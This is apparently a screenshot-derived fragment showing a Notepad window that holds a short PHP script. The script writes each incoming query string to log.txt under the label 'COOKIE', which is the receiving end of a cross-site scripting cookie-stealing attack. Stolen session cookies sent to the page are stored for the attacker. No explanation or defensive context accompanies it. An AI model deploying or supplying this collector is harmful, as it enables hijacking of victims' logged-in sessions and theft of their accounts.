 File Edit Format View Help
<?php
$cookie = $_SERVER['QUERY_STRING'];
$file = fopen("log.txt","a+");
fwrite($file, "COOKIE: $cookie .\n");
fclose($file);
?>